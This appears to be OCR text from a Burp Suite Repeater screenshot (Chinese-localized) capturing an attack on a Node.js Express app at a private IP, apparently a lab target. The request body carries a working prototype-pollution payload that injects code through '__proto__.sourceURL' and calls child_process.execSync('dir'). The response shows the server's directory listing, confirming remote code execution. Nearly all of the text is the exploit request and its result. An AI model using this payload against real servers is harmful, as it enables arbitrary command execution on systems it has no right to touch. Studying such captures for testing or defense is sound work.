 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < > 目标: http://192.168.225.134:3000 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.225.134:3000
3 Content-Length : 180
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.225.134:3000
7 Content-Type : application/json
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer : http://192.168.225.134:3000/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 {
"__proto__" :{
"sourceURL" :
"\nreturn e=> {for (var a in {}) {delete Object.prototype[a];
} return global.process.mainModule.constructor._load('child_p
rocess').execSync('dir')}\n//"
}
}
Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : application/octet-stream
4 Content-Length : 83
5 ETag: W/"53-lYKLa4abf28uoD6RgTxGPmR8fnM"
6 set-cookie : thejs.session =
s%3A8DkyT4Ob3Kw7uAFAiaEArTRw7tT6NDrf.yAGq1oaad5IALwl8tewpHrealJcn
r4t%2B2H2q63bTQH0 ; Path=/; HttpOnly
7 Date: Thu, 18 Apr 2024 12:19:45 GMT
8 Connection : close
9
10 node_modules package-lock.json static yarn.lock
11 package.json server.js views
12
Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
请求标头 12
Response Headers 7
完成 411字节 | 35毫秒